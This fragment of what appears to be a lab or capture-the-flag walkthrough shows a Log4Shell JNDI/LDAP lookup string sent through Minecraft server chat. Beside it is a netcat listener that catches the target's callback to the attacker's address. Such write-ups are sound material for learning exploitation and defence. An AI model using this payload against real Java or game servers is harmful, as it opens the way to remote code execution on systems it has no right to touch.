 Minecraft* 1.16.5 - Multiplayer (3rd-party Server)
<hrh> ${jndi:ldap://10.10.14.206/a}
┌──(hmz㉿kali)-[crafty]
└─$ nc -lnvp 389
listening on [any] 389 ...
connect to [10.10.14.206] from (UNKNOWN) [10.10.11.249] 49691
0
`�^C
┌──(hmz㉿kali)-[crafty]
└─$